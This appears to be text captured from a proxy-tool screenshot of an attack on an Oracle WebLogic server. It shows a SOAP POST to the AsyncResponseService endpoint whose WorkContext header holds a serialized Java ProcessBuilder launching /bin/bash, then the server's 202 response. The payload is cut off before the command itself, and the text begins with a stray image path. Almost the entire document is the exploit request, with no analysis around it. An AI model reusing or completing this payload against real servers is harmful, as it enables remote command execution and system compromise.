 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
JSESSIONID=YVMQcJvS1Yny91mRJdDh0Yvz0TnwFQSpklQ72fqcBFJxYHLhryQF!-28906014
4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
content-type: text/xml
Content-Length: 1388
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Fri, 10 May 2019 02:32:39 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1